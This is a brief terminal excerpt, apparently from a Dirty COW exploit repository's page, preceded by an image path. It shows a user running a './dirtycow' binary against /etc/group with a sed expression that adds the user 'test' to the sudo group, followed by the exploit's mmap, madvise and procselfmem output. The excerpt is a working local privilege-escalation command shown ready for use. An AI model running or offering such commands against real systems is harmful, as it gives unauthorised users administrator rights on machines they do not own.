 test@user1-virtual-machine:~/dirtycow.github.io$ ./dirtycow /etc/group "$(sed '/
\(sudo*\)/ s/$/,test/' /etc/group)"
mmap 7f834ec77000
madvise 0
procselfmem -294313216